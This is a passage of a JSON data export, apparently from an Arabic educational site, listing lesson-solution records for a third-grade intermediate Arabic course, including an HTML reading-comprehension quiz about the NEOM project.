\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"321","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-16 20:40:56","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"208","File_link":""},{"Id":"7208","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u062f\u0631\u0633 \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u062f\u0631\u0633-\u062d\u0635\u064a\u0644\u0629-\u0627\u0644\u062b\u0648\u0631\u0629-\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u062f\u0631\u0633 \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u062f\u0631\u0633-\u062d\u0635\u064a\u0644\u0629-\u0627\u0644\u062b\u0648\u0631\u0629-\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u062f\u0631\u0633 \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"285","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-16 20:44:57","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"208","File_link":""},{"Id":"7188","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0639\u0645\u0644) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u0642\u0636\u0627\u064a\u0627-\u0627\u0644\u0639\u0645\u0644-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0639\u0645\u0644) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u0642\u0636\u0627\u064a\u0627-\u0627\u0644\u0639\u0645\u0644-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0639\u0645\u0644) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"334","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-16 15:49:36","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"208","File_link":""},{"Id":"7203","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0633\u0645\u0648\u0645 \u0642\u0627\u062a\u0644\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u0633\u0645\u0648\u0645-\u0642\u0627\u062a\u0644\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0633\u0645\u0648\u0645 \u0642\u0627\u062a\u0644\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u0633\u0645\u0648\u0645-\u0642\u0627\u062a\u0644\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0633\u0645\u0648\u0645 \u0642\u0627\u062a\u0644\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"379","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-16 20:40:22","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"208","File_link":""},{"Id":"7167","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 (3) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-3-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 (3) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-3-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p style=\"text-align: center;\"><strong>\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 (3) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/strong><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0642\u0631\u0623 \u0627\u0644\u0646\u0635 \u062b\u0645 \u0623\u062c\u064a\u0628&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0646\u064a\u0648\u0645 \u0627\u0644\u062d\u0644\u0645&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0646\u064a\u0648\u0645 \u0647\u064a \u0644\u0627\u0631\u0624\u064a\u0629 \u0627\u0644\u062a\u064a \u0633\u062a\u0634\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u062c\u062f\u064a\u062f : \u0641\u0643\u0644\u0645\u0629 \u0646\u064a\u0648\u0645 \u062a\u0631\u0645\u0632 \u0644 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u062c\u062f\u064a\u062f \u0623\u0646\u0634\u0626\u062a \u0639\u0644\u0649 \u0633\u0627\u062d\u0644 \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0623\u062d\u0645\u0631 \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0644\u062a\u0643\u0648\u0646 \u0645\u064a\u062f\u0627\u0646\u0627\u064b \u062d\u064a\u0627\u064b \u0648\u0646\u0627\u0628\u0636\u0627\u064b \u0628\u0627\u0644\u062a\u062c\u0627\u0631\u0628 \u0648\u062a\u0635\u0628\u062d \u0645\u0646\u0635\u0629 \u0639\u0627\u0644\u0645\u064a\u0629 \u062a\u0631\u0633\u0645 \u0641\u064a\u0647\u0627 \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0648\u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0645\u0639\u0627\u0644\u0645 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u062c\u062f\u064a\u062f &nbsp;\u0633\u062a\u0641\u062a\u062d \u0646\u064a\u0648\u0645 \u0623\u0628\u0648\u0627\u0628\u0647\u0627 \u0644\u062a\u0643\u0648\u0646 \u0645\u0648\u0637\u0646\u0627\u064b \u0648\u0648\u062c\u0647\u0629 \u0644\u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0623\u062d\u0644\u0627\u0645 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u0644\u0643\u0644 \u0645\u0646 \u064a\u0637\u0645\u062d \u0623\u0646 \u064a\u0633\u0647\u0645 \u0641\u064a \u0628\u0646\u0627\u0621 \u0646\u0645\u0648\u0630\u062c \u062c\u062f\u064a\u062f \u0644\u0627\u0633\u062a\u062f\u0627\u0645\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0648\u0627\u0644\u0639\u0645\u0644 \u0648\u0627\u0644\u0623\u0632\u062f\u0647\u0627\u0631&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0648\u0644\u062f \u0645\u0634\u0631\u0648\u0639 \u0646\u064a\u0648\u0645 \u0643\u0631\u0624\u064a\u0629 \u0644\u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0645\u062d\u0645\u062f \u064a\u0646 \u0633\u0644\u0637\u0627\u0646 \u062d\u0641\u0638\u0647 \u0627\u0644\u0644\u0647 \u0625\u0630 \u064a\u0639\u062f \u0631\u0643\u0646\u0627\u064b \u0623\u0633\u0627\u0633\u064a\u0627\u064b \u0645\u0646 \u0631\u0624\u064a\u0629 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 2030 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0646\u0645\u0648 \u0648\u062a\u0646\u0648\u064a\u0639 \u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u062f\u062e\u0644 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u062d\u062a\u0649 \u062a\u062a\u0628\u0648\u0623 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0645\u0643\u0627\u0646\u0629 \u0631\u064a\u0627\u062f\u064a\u0629 \u0641\u064a \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0635\u062d\u064a\u062d \u0623\u0646 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0647\u064a \u0627\u0644\u062a\u064a \u062a\u0642\u0648\u062f \u0648\u062a\u0645\u0648\u0644 \u0645\u0634\u0631\u0648\u0639 \u0646\u064a\u0648\u0645 \u0645\u0646\u0630 \u0627\u0646\u0637\u0644\u0627\u0642\u062a\u0647 \u0627\u0644\u0623\u0648\u0644\u0649 \u0625\u0644\u0627 \u0623\u0646\u0647 \u0645\u0634\u0631\u0648\u0639 \u0639\u0627\u0644\u0645\u064a \u0633\u064a\u0634\u0627\u0631\u0643 \u0641\u064a \u0642\u064a\u0627\u062f\u062a\u0647 \u0648\u062a\u0645\u0648\u064a\u0644\u0647 \u0648\u0627\u0644\u0639\u064a\u0634 \u0641\u064a\u0647 \u0623\u0637\u064a\u0627\u0641 \u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0646 \u0627\u0644\u0646\u0627\u0633 \u062d\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u062a\u0645\u064a\u0632 \u0646\u064a\u0648\u0645 \u0628\u0645\u0646\u0627\u062e \u064a\u062a\u064a\u062d \u0644\u0647\u0627 \u062a\u0648\u0644\u064a\u062f \u0637\u0627\u0642\u0629 \u0645\u062a\u062c\u062f\u062f\u0629 \u0644\u0627 \u062a\u0636\u0627\u0647\u064a \u0630\u0627\u062a \u0623\u0633\u0639\u0627\u0631 \u062a\u0646\u0627\u0641\u0633\u064a\u0629 \u0628\u0641\u0636\u0644 \u0625\u0634\u0639\u0627\u0639\u0627\u062a \u0627\u0644\u0634\u0645\u0633 \u0627\u0644\u0642\u0648\u064a\u0629 \u0648\u0633\u0631\u0639\u0627\u062a \u0627\u0644\u0631\u064a\u0627\u062d \u0633\u062a\u0648\u0641\u0631 \u0646\u064a\u0648\u0645 \u0642\u0637\u0627\u0639\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0648\u062a\u0637\u0644\u0642 \u062d\u0642\u0628\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0637\u0627\u0642\u0629 \u0639\u0628\u0631 \u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0647\u064a\u062f\u0631\u0648\u062c\u064a\u0646 \u0627\u0644\u0623\u062e\u0636\u0631 \u0648\u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0625\u0641\u0627\u062f\u0629 \u0645\u0646 \u0627\u0646\u062e\u0641\u0627\u0636 \u062a\u0643\u0644\u0641\u0629 \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0646\u0638\u064a\u0641\u0629 \u0648\u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u0649 \u0646\u0638\u0627\u0645 \u062e\u0627\u0644 \u0645\u0646 \u0627\u0644\u0643\u0631\u0628\u0648\u0646 \u0644\u062a\u0648\u0644\u064a\u062f \u0627\u0644\u0637\u0627\u0642\u0629 \u062a\u0633\u0639\u0649 \u0646\u064a\u0648\u0645 \u0644\u062a\u0637\u0648\u064a\u0631 \u0642\u0637\u0627\u0639\u0627\u062a \u0645\u062a\u0637\u0648\u0631\u0629 \u0642\u0627\u062f\u0631\u0629 \u0639\u0644\u0649 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0648\u062c\u0647\u0627\u062a \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u062c\u0627\u0644 \u0648\u062a\u0637\u0645\u062d \u0623\u0646 \u062a\u0635\u0628\u062d \u0645\u0635\u062f\u0631\u0627\u064b \u0639\u0627\u0644\u0645\u064a\u0627\u064b \u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 \u0648\u062a\u062e\u0632\u064a\u0646\u0647\u0627 \u0648\u0645\u0631\u0643\u0632\u0627\u064b \u0644\u0644\u0627\u0645\u062a\u064a\u0627\u0632 \u0641\u064a \u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0645\u064a\u0627\u0647 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u064a\u0639\u0645\u0644 \u0628\u062a\u0643\u0627\u0645\u0644 \u0645\u0639 \u0633\u0644\u0627\u0633\u0644 \u0627\u0644\u0642\u064a\u0645\u0629 \u0648\u062a\u0631\u0643\u064a\u0632 \u0627\u0644\u062c\u0647\u0648\u062f \u0639\u0644\u0649 \u062a\u062d\u0644\u064a\u0629 \u0627\u0644\u0645\u064a\u0627\u0647 \u0648\u0633\u064a\u0624\u062f\u064a \u0647\u0630\u0627 \u0625\u0644\u0649 \u062c\u0630\u0628 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0623\u0628\u062d\u0627\u062b \u0648\u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0646\u0627\u0634\u0626\u0629 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0645\u064a\u0627\u0647 \u0628\u0647\u062f\u0641 \u062a\u0637\u0648\u064a\u0631 \u0623\u062d\u062f\u062b \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0645\u0628\u062a\u0643\u0631\u0629 \u0648\u0627\u0644\u0625\u0641\u0627\u062f\u0629 \u0627\u0644\u0642\u0635\u0648\u0649 \u0645\u0646 \u062c\u0645\u064a\u0639 \u0645\u0643\u0627\u0645\u0646 \u0627\u0644\u0642\u0648\u0629 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0642\u0637\u0627\u0639&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0642\u0631\u0623\u062a \u0627\u0644\u0646\u0635 \u0627\u0644\u0633\u0627\u0628\u0642 \u0648\u0633\u0623\u062c\u064a\u0628 \u0639\u0646 \u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0627\u062a\u064a\u0629 :<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">1- \u062a\u0631\u0645\u064a\u0632 \u0643\u0644\u0645\u0629 (\u0646\u064a\u0648\u0645 ) \u0625\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623- \u0627\u0644\u0642\u0631\u064a\u0628 &nbsp; &nbsp; &nbsp;\u0628- \u0627\u0644\u062c\u062f\u064a\u062f &nbsp; &nbsp; \u062c- &nbsp; \u0627\u0644\u0628\u0639\u064a\u062f &nbsp; &nbsp; \u062f- \u0627\u0644\u0631\u0642\u0645\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">2- \u062a\u062a\u0645\u064a\u0632 \u0646\u064a\u0648\u0645 \u0628\u0642\u062f\u0631\u062a\u0647\u0627 \u0639\u0644\u0649 \u062a\u0648\u0644\u064a\u062f \u0627\u0644\u0637\u0627\u0642\u0629 \u0648\u0630\u0644\u0643 \u0628\u0633\u0628\u0628 :<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623- \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a &nbsp; &nbsp; &nbsp;\u0628- \u0646\u0642\u0627\u0621 \u0627\u0644\u0645\u064a\u0627\u0647 &nbsp; &nbsp;\u062c- \u062c\u0645\u0627\u0644 \u0627\u0644\u0637\u0628\u064a\u0639\u0629 &nbsp; &nbsp; \u062f- \u0625\u0634\u0639\u0627\u0639 \u0627\u0644\u0634\u0645\u0633&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">3- \u064a\u0646\u062a\u0645\u064a \u0627\u0644\u0646\u0635 \u0625\u0644\u0649 \u0627\u0644\u0645\u062c\u0627\u0644&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623- \u0627\u0644\u0635\u062d\u064a &nbsp; &nbsp;\u0628- \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a &nbsp; \u062c- \u0627\u0644\u0633\u064a\u0627\u0633\u064a &nbsp; &nbsp;\u062f- \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">4- \u0623\u0648\u0631\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0647\u0630\u0647 \u0627\u0644\u0639\u0628\u0627\u0631\u0629 (\u062a\u062e\u0637\u0649 \u0646\u064a\u0648\u0645 \u0645\u0648\u0642\u0639 \u062c\u063a\u0631\u0627\u0641\u064a \u0645\u062b\u0627\u0644\u064a \u064a\u0624\u0647\u0644\u0647\u0627 \u0644\u062a\u062d\u0642\u064a\u0642 \u0647\u0630\u0647 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0642\u0631\u0627\u0621\u062a\u0643 \u0644\u0644\u0646\u0635 \u0647\u0644 \u062a\u062a\u0641\u0642 \u0645\u0639 \u0647\u0630\u0647 \u0627\u0644\u0639\u0628\u0627\u0631\u0629 \u061f \u0645\u0639 \u0627\u0644\u062a\u0648\u0636\u064a\u062d&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">5- \u064a\u0642\u0644\u0644 \u0623\u062d\u062f \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0645\u0646 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0645\u0634\u0631\u0648\u0639 \u0646\u064a\u0648\u0645 \u0641\u064a \u062a\u0648\u0641\u064a\u0631 \u0641\u0631\u0635 \u0627\u0644\u0639\u0645\u0644 \u0643\u064a\u0641 \u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u0631\u062f \u0639\u0644\u0649 \u0631\u0623\u064a\u0647 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0645\u0627 \u0648\u0631\u062f \u0641\u064a \u0627\u0644\u0646\u0635 \u0645\u0646 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u061f<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: 